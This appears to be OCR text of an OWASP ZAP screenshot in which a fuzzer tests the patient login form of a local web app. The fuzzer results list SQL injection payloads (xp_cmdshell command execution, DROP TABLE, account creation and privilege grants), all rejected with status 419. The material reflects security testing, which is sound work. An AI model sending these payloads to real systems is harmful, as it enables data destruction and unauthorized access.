 Activities OWASP ZAP Rab 16:13 41%
Untitled Session - OWASP ZAP 2.9.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites Quick Start Request Response
Header: Text Body: Text
https://shavar.services.mozilla.com
https://blocklists.settings.services.mozilla.com
https://unpkg.com
https://fonts.gstatic.com
https://fonts.googleapis.com
GET:css(display,family)
GET:css(family)
http://localhost:8000
assets
css
GET:favicon.ico
js
login
GET:pasien
POST http://localhost:8000/login/pasien HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Origin: https://localhost:8000
Connection: keep-alive
Referer: https://localhost:8000/login/pasien
Cookie: XSRF-TOKEN=
_token=X9ccFNvd2f1gDAhjNiBDNJZ7pUdujgmEu6JFl6HL&username=create user name identified by pass123 temporary tablespace temp def
ault tablespace users; &password=Mansyah222
History Search Alerts Output Active Scan WebSockets Fuzzer
New Fuzzer Progress: 0: HTTP - http://localho..00/login/pasien 100% Current fuzzers: 0
Messages Sent: 169 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert ... Payloads
0 Original 200 OK 2.32 s 727 bytes 17,104 bytes Medium
1 Fuzzed 419 unknown status 1.44 s 386 bytes 1,558 bytes '; exec master..xp_cmdshell 'ping 10.10....
2 Fuzzed 419 unknown status 1.42 s 386 bytes 1,558 bytes create user name identified by 'pass123'
3 Fuzzed 419 unknown status 1.46 s 386 bytes 1,558 bytes create user name identified by pass123 ...
4 Fuzzed 419 unknown status 1.47 s 386 bytes 1,558 bytes ' ; drop table temp --
5 Fuzzed 419 unknown status 1.48 s 386 bytes 1,558 bytes exec sp_addlogin 'name' , 'password'
6 Fuzzed 419 unknown status 67 ms 386 bytes 1,558 bytes exec sp_addsrvrolemember 'name' , 'sys...
7 Fuzzed 419 unknown status 123 ms 386 bytes 1,558 bytes insert into mysql.user (user, host, pass...
8 Fuzzed 419 unknown status 104 ms 386 bytes 1,558 bytes grant connect to name; grant resource ...
Alerts 0 2 6 3 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0